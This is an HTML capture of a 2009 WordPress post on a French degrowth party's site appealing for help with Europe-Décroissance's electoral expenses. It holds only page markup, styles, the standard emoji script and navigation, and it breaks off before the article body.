

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?p=2902
body_size: 12187
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Aidez Europe-Décroissance à recouvrir les dépenses électorales imposées | Nous sommes Parti·e·s Pour La Décroissance	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partipourladecroissance.net/index.php?rest_route=/wp/v2/posts/2902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.partipourladecroissance.net/?p=2902" />
<link rel='shortlink' href='https://www.partipourladecroissance.net/?p=2902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D2902" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D2902&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2902 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" >Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</div>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744"><a href="https://www.partipourladecroissance.net/?page_id=1744">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=2605" rel="prev"><span class="meta-nav">&larr;</span> Les propositions détaillées d&rsquo;Europe-Décroissance</a></div>
					<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=2876" rel="next">On redescend sur terre ! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-2902" class="post-2902 post type-post status-publish format-standard hentry category-adoc-actualites">
					<h1 class="entry-title">Aidez Europe-Décroissance à recouvrir les dépenses électorales imposées</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=2902" title="4 h 40 min" rel="bookmark"><span class="entry-date">11 mai 2009</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
